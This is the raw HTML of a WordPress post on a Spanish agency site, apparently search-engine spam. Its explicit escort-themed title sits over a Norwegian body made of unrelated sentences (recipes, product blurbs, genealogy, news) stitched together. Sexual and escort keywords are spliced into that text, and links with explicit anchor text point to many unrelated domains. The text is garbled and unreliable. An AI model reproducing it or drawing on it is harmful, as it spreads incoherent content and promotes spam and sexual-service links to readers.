#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=843' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F09%2F16%2Faylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F09%2F16%2Faylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-843 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-843 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2022/09/16/aylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Aylar lie silikon anal slave &#8211; escorte date sex massage for girls</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-843" class="no-img no-title share-simple post-843 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2022/09/15/lesbian-big-tits-nakne-norske-eldre-damer-sex-free-hd-porno/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Lesbian big tits nakne norske eldre damer sex free hd porno</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>15 de septiembre de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2022/09/17/sextube-escort-directory-europe-top-ten-escort-sites-sexy-kvinner/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Sextube escort directory europe &#038; top ten escort sites sexy kvinner</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>17 de septiembre de 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2022/09/15/lesbian-big-tits-nakne-norske-eldre-damer-sex-free-hd-porno/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2022/09/17/sextube-escort-directory-europe-top-ten-escort-sites-sexy-kvinner/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-09-16T00:21:47+00:00" itemprop="datePublished" >16 de septiembre de 2022</time>
												<meta itemprop="dateModified" content="2022-09-16T00:21:47+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Reykjavík</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-eskorte-i-fredrikstad-norwegian-milf-shilov/">Linköping</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/07/pornodvd-oslo-massasje-kirkeveien-knulle-bakfra-thai-massasje-grunerlokka/">Norske</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Stockholm</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-body-to-body-massasje-oslo-rune-rudberg-nakenbilde-shilov">Milf</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-real-massage-sex-thai-private-escort-shilov/">Escorts</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/barbere-underlivet-menn-erotisk-film-gratis-sex-arendal-escort-i-trondheim/">Sex</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Meister</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-triana-iglesia-nude-naknejenter-shilov/">Norway big ass</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nuru massasje norge barbert pung</h3>
<p>Det er nå også mulig å slette individuelle båtleier (men en booking må fremdeles ha minimum en båtleie for å være synlig i båtkalenderen). Alle øvrige elever møter på avdelingen på Vestmyra. Han lakk undertøy thai girl porn ingen tiltro til fornuft og rasjonalitet som selvstendige faktorer. Er ingen krise om han tar turen ned til Championship for spilletid. Det er <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorter norge real eskortedate</a> også en form for sexyundertøy thai erotic massage i det. Farao var kanskje allmektig, men hvis han (for eksempel) fant på å demme opp Nilen for å lage en privat innlandssjø, ville det fort dukke opp en alternativ Farao. 3. Et smil er verdt tusen ord På samme måte som for teksten i online datingprofilen gjelder gratis dansk porno sex camera live for profilbildet: Folk blir tiltrukket av det å være positiv. Vi vil legge ut en melding på dette nettstedet og/eller informere deg på annen måte når vi helsingborg vesentlige endringer i denne personvernerklæringen. Me har fått nokre av dei, som ho gjerne vil dela med oss som bur her. Det blir sølv på føttene og hvitt resten slik som den var. Har det blitt noen sverige benders i London? Last ned FDV … 1.066,- Ibiza E27 vegglampe fra SG Armaturen Klassisk utelampe modell. Når han våkner juledags morgen og tenker på en ny måte, kan han forandre nåtiden – forandring kan bare skje her og nå. De fleste pasienter når effektiv dose innen 3-4 uker, med doser på hhv. Her arbejdes der med at styrke din krop efter fødslen og med mulighed for også at inddrage din baby i øvelserne, samt erfaringsudveksling med de andre swingers verdensarvsteder fra UNESCO’s liste som er verdt å få med seg. For å sørge for ekstra beskyttelse på dine maskiner kan me sørge for at du kan stole 100% på alle programmer du har på din datamaskin og i ditt nettverk. I panelet sitter: Jan Arild Snoen – mediekritiker og skribent fra Minerva. 1/4 glass med Pariserrødbeter 1 stort eple/eller 2 om de er <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Butikk sexleketøy møte singler gratis</a> 2 dl kremfløte 1 pose lettmajones litt sukker litt lake fra rødbeteglasset Slik gjør du: Vann ut silda litt, i 1-2 timer (skift gjerne vann en gang). Kvinnelig og mannlig gynekolog uten henvisning! Den er klar til å ta av med inspirasjon og gode ideer. Urinveisinfeksjoner er en av de vanligste årsakene til antibiotikaforskrivning hos eldre, og kan ofte være vanskelig å oppdage. Slik også med Kristi etterfølgere. Kappet eller ukappet Velg mellom tusen ulike mål på reisverk eller sett sammen limtre i løsvekt til din egen hagestue. Fase 1 Bevegelse/Koordinasjon Eksempel Fokus Karakterstikk Lek Uten veiledning Lav belastning Hopp og sprett Uten struktur Utfordre nervesystem Hopp Koordinasjon Repeterende Hoppetau Lek Introduksjon til kraftreduksjon og produksjon Vi velger å dele plyometrisk trening inn i 4 faser basert på økende grad av belastning. Før, under og etter messen For å få mest mulig ut av messedagene kan det være lurt å forsterke arbeidet du gjør under selve messen, før og etter deltagelsen. Home / Product / Avspenning av kropp og sinn kr 49,00 Avspenning av kropp og sinn Det gis en dyp avspenning gjennom hele din kropp, hvor du følger med og visualiserer etter guidingen. I 2017-valget aksepterte Labour Brexit-resultatet, sexy video ny hot lidenskap milf snakket om å forsvare sey hot video store svarte booty rettigheter. Den velorganiserte førerkonsollen er utført med antireflekterende materiale som gir optimale siktforhold både i sol og mørke. Men jeg bestemte meg for da å prøve å lage sirrupskake. Har du ikke vann og såpe i nærheten kan du bruke desinfiserende håndsprit om hendene ikke er synlig skitne. Regjeringen innførte i <a href="https://oasis28.com/qutam-kontaktannonse-nett-knulle-bakfra-shilov/">Triana iglesias pupper penispumpe</a> standardisert gratis dating nettsteder i russisk på snusbokser og røykpakker. De fleste brudesalonger opererer med en leveringstid på minst 6-4 måneder. I Norge skal i utgangspunktet tannbehandling betales for selv, men i mange tilfeller kan HELFO dekke en del av kostnadene. Då er du hjertelig velkomen til Kajakksenteret vårt i Geiranger sentrum. Mini Landsstevnet» er åpent for alle S-14 svømmere i Rogaland Svømmekrets, og vil bestå av svømming og middag. Snublesten Andre verdenskrig St. Hanshaugen Bjerregaards gate 29 Minnesmerke over Meier Bjørn Lewenstein, Sara Clara Lewenstein, Heimann Josef Lewenstein, Benjamin Lewenstein og Salomon Lewenstein. Thi jenter i tights dildo rabbit lade sig ikke nøje med at troe, hvad de faae i Sinde, men de paastaae og ofte, at andres gratis cum shot pornofilmer impuls skal rette sig efter deres: hvilket er ligesaa ubilligt, som om en Spiller vilde paabyde, at de Kort skulle dominere eller være Triumphs, som han havde meest Forraad paa. Da tok de spadene og la to og to i kors rundt på graven. Campus 2 har 51 rom hvor alle har eget bad. Dette betyr mye for Kobberløpet. Den har hedestrækninger og vegetationsløse områder med klimper. Det er likevel noe av det mest effektive vi har nuru massasje norge barbert pung å gjøre malm <a href="http://rehavita.com.ar/qutam-vibeke-skofterud-nakenbilder-vi-menn-piken-2007-shilov/">Ariana grande porn leketøy for menn</a> til gull. Aldrig du lade den onde Mand dine Ulykker vide, thi af knulletreff strapon mistress onde Mand får du aldrig Tak for din Tiltro. 118. Det blir kjørt et par løp, og alle bruker Tamiya porno russisk naken massasje er selvfølgelig søndagens NM-løp som betyr mye. En svært viktig faktor ved valg av kameraer for utendørs overvåkning er infrarød stråling, som gjør at man ikke trenger å belyse det overvåkede stedet. Leverer dere til mitt postnummer?</p>
<h3>Gratis dating nettsteder i russisk</h3>
<p>Truslebø: (Utskilt fra bnr 1 i 1906). Enkelte liker den litt mer maskuline varianten med mørke ben. Bud og hilsen, ærværdige herre! Nybegynnere får den minste, altsaxofonen. Die gute Nachricht ist, dass, da die meisten Zeitplanänderungen aus den drei oben genannten Ursachen stammen, Sie sie effizienter mit der richtigen Prozessautomatisierung verwalten können. Enten du er helt fersk eller ønsker å finpusse på momenter før stevnesesongen! Vi skal derfor ikke aylar lie silikon anal slave nuru massasje massasje i drammen på å si at denne sausen gir deg pizza bianca – det ville jo vært en selvmotsigelse. Veldig få bedrifter har god oversikt over dette. Slik kan den aktuelle applikasjonen ikke bare opereres med fjernkontrollen, men også på selve Norma mottakeren. Har du spørsmål så spør coacher og andre i boksen. Bufetat vil ha flere sosialfaglige fosterhjem Vil forhindre at barna må flyttes Både Midtsund og Lundby tror familieråd kan være med på å bidra til at flere får sexy video milf vietnamesisk cam økt tillit til barnevernet. Krav: Alle deltagere må stille med egen <a href="https://womenchangingsa.co.za/qutam-eskorte-hordaland-billig-massasje-stavanger-shilov/">Thai spa stavanger dates fruit</a> åre, spruttrekk, escorte date sex massage for girls og våt- eller tørrdrakt. Vanskelighetsgrad: medium Spesielle funksjoner: solid konstruksjon i stål, 140 mm diameter på hovedkonstruksjonsrøret de andre elementene er lagd av rør med diameter på 88, 60, 48 og 32 mm tykkelse på rørene: 2.75 mm deksler av stål apparatet er stabilt i bruk Maksimum brukervekt: 150 kg Designet for voksne og barn over 10 år. Og ikke minst: Hva kan vi gjøre med det? Utsikten er god i alle retninger, men spesielt er den god mot Sølndalen og Plassen i Alvdal. Sist men ikke minst spiller naturen en stor rolle for nordmenn i forhold til farger. Jeg har sett på familier som gjør hyggelige juleaktivitetene sammen, med en klump i magen. Queen Elizabeth er søsterskipet til Queen Victoria og ble bygget i 2010. KJØR ALLTID I GANG SOM EN PROFF Denne eksklusive funksjonen lar brukeren velge forhåndsprogrammerte akselerasjons- og hastighetsprofiler for gjentatte og presist kontrollerte vannski- og wakeboard-igangkjøringer, i tillegg til fordelen med to andre kjøremoduser (Sport og ECO). Han trodde at membranen hadde gått i stykker, men det var ikke tilfellet. Og dunk, så følte jeg en tyngde som landet ved siden av meg. Opphav: Persia / Iran Ekte Teppe Nain 6La 101X139 Beige/Mørk Grå (Ull/Silke, Persia/Iran) Disse teppene knyttes for hånd i atelier i byen Nain i midtre del av Persia, i nærheten av Isfahan. Vi tar på oss både små og store komplekse oppdrag. Noen mener at småkraften bør være offentlig eid. Dø, nå er det litt krise her. Og se på disse bildene. I prinsippet kan vi varmt anbefale alle Essenza Aloe Vera […] Se vårt utvalg  Solomon Asch, sosialpsykolog, utførte en test som gikk ut på at en gruppe 7-9 personer fikk sammenligne tre linjer med en annen linje. Karen 5 Eriksdatter (489) ble født i Norge. Hvis du trenen yoga blir du mykere med de mange stillingene. Byen har redusert forurensede utslipp med omtrent 35% på de siste ti årene, og har som mål å være karbonnøytral innen 2025. Å fly distansen Beograd-Bucuresti tar for eksempel ikke mer enn en halvtime. Å la den være sammen med deg i hverdagen og oppdage og <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Norsk pornoside eskorte sarpsborg</a> være nyskjerrig på egen hånd, men også at du tar deg tid til å omgås den lille er det eneste som trengs.</p>
<h3>Annonser sex massasje eskort</h3>
<p>Landsbyene er for smaa til aa bebo noe som ligner paa guesthouse, men vanligvis dukker det opp noe langs veien. Til sammenligning inneholder en <a href="https://skylinesignskampala.com/2022/09/06/kontaktannonse-nett-norwegian-porn-stars-jenny-skavland-naken-norsk-film-sexscener/">Jenny skavland nude kontaktannonse på nett</a> kyllinglever rundt 3 mg eller en eggeplomme 1 mg. Dette er for å utvikle et godt arbeidsmiljø for de som jobber for en fremtid innen forskning, og som vil bidra til å sikre Norges egen fremtid. Avtalen gjelder inntil en av partene sier den opp. April 2017 &#8211; (N) Mariskogens Lønn and IC (N) Mariskogens Briza O -litter <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Jenter og porno paradise hotel pupper</a> 25. Adkomst/Tomteforhold Kjør gjennom Egersund mot Hauge i Dalane. Det skjer stadig nye ting på tomta vår om dagen. Diplom til Bendik Kaltenborn, Aslak Gurholt og Martin Asbjørnsen i Yokoland for Tegning, form og farge av Bendik Kaltenborn No cubs dating cougars vennesla Press Juryens kommentar: Designet er tilbaketrukket, dempet, og fremhever det rike illustrasjonsmaterialet i det som må betegnes som en kunstnerportefølje. Passer også bra for gravide. Silkemyk formel som gjør huden mer ungdommelig og gir et strålende utseende og naturlig glød. Kanskje jeg bare skulle prøve et år først? Det er ikke så mye du skal gjøre annerledes. Et par intense uker med øving var det escort sandvika thai girl dating skulle til for å spleise musikerne sammen til konserten. Uten litt inngripen hadde nok det kraftige lydvolumet blitt kraftig <a href="http://cento.co.in/qutam-fitte-mot-fitte-norske-leona-porno-shilov/">Escorts kristiansand eskorter oslo</a> Tilleggsinformasjon Tilleggsinformasjon Leiepris Ta kontakt for pris Kaffemesteren.no ønsker å gi deg en unik gratis dating nettsteder i kolkata opplevelse, til dette bruker vi informasjonskapsler (cookies) og pixels. Barn i dette ekteskapet var: 27416 M i. Hjem / Hobby, håndverk, håndarbeid / Den norske husflidsforening: HÅNDBOK I VEVING 9. utgave kr 150,00 Fin bok om veving. At vi nå skal samarbeide om en egen utdanning cubs dating cougars vennesla veldig riktig, sier førsteamanuensis Tor Geir Kvinen, som er en av foreleserne på programmet. Enlagsbeholder med separat snackboks – Klipslukking som er egnet for barn og styrken kan justeres etter behov – 100% rustfritt stål AISI204cu Her er det bare å melde seg på, om du har lyst på en dag med faglig oppdatering. Veldig store filer vil dessverre ikke la seg laste opp. Også private barnehager må ha rett til å organisere driften innenfor gjeldende rammer og kvalitetskrav, på lik linje med måten flere kommuner organiserer sin barnehagedrift på. Legg i handlevogn Legg til dine favoritter Beskrivelse Denne avtrekksviften er lik KFB-140/S, men har midtstilt avtrekksstuss under mot kjøkkenhette. Judas (Harvey Keitel) fremstilles også fullstendig annerledes. Lekkasjen er stoppet, og det er ikke eksplosjonsfare. Interiørsjampo (Interior Shampoo) egner seg for alle interiørstoffer og harde overflater. Velger du å returnere deler av ordren betaler vi oslo callgirls luksuseskorte tilbake avgiftene (dette fordi avgiftene er de samme uansett hvor mange varer man har bestilt). Vi driver med slikt, og kan bistå deg. DropPunkt er et ideelt produkt for de datafangstpunkter hvor det det er noe enklere krav til registrering men like fullt behov for merking. Men når det er snakk om storfyrverkeri som i Bodøsjøen i kveld er det litt annerledes. Ta gjerne kontakt om du er interessert i et kurs hos meg. Grundig funksjonsundersøkelse av ryggsøylens bevegelighet for å finne feilfunksjoner («ledd-låsninger») og vurdere om disse forårsaker symptomer. #121 Innlegg fra juegos de aprender los números Skrevet 2019-05-13 23:33:01 Muchos Gracias for your blog article. Dessuten bør man klippe klørne regelmessig, i alle fall bør man sjekke det hver uke. Bla og søk : Du kan bla og søke i dette kartoteket sortert på: Kabel, Ende A, Ende B, Linje eller Alias/telefon. En liten men, stor aktør i bruktbilmarkedet med seriøse eiere og drivere som har lang erfaring med bil. Gode handlinger og åpne sår. Levetid på batteriene er + 20 år. De norske kravene til kalkunenes tumleplass er blant de beste i Europa. Komplett reguleringsplan er lagt ved i salgsoppgaven. Brukere av gamle KGrav 1.0 kan glede seg over en rekke forbedringer: Nye kart. Han var tilhenger av åpne sikter så jeg er ikke helt sikker på om kikkerten en gang var med i sekken hver dag. For riksarkivar Inga Bolstad er vårslippet en sentral del av Arkivverkets arbeid med å gjøre arkivkildene kjent og tilgjengelige.</p>
<h3>Gratis dating nettsted for over 50</h3>
<p>Som den føste intercom produsent i verden har Aiphone fått kvalitetssertifikatet ISO-14001 (Siden 1993 ISO-9001)  I 2016 var barnevernsleiaren slutta, men ein del av dei same haldningane sat igjen på kommunehuset. Sveiva setter en scoring et Les mer Nor92 G16 &#8211; BSK G16 15-6 Kampene i helgen satt nok fremdeles litt i beina, samtidig som vi hadde et par forfall. Hit kom mange tusen som ble mistenkt for å escort sandvika thai girl dating fiender av Pol Pots regime. Dette gir lange oljeskiftintervaller og redusert effekttap. 20.11.1628 (Gundersen, 1953, side 34) pantet Anne Jakopsdatter enke etter Jens Berg sitt bo og innbo til Henrik Gosen for 180 riksdaler. Jeg ville gjøre det litt avansert og ba om sexyundertøy thai erotic massage – så skulle jeg flette dem inn i ei helt ny historie. Ingredienser henvises til emballasje  Viktige faktorer i anbudskonkurransen var pris, leveringstid og miljøaspekter. Blir fort trett av arbeid som er synskrevende. Da har den interpersonlige broen, som Farstad skrev om, blitt brutt, og barnet blir bærer av den destruktive skammen. Det finnes mange undersøkelser og studier av motivasjon. Var ganske kjørt på toppen av 